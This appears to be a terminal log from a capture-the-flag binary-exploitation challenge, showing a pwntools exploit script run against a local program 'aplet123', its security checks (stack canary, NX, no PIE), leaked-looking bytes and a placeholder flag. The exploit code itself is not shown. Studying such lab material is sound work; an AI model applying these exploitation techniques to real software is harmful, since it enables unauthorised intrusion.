 root@pwnthanhlai:/mnt/e/Downloads# python3 exploit.py
[+] Starting local process './aplet123': pid 903
[*] '/mnt/e/Downloads/aplet123'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
 M\x17m\xfd, i'm aplet123
daz crazy
bye
Flag: {fake_flag}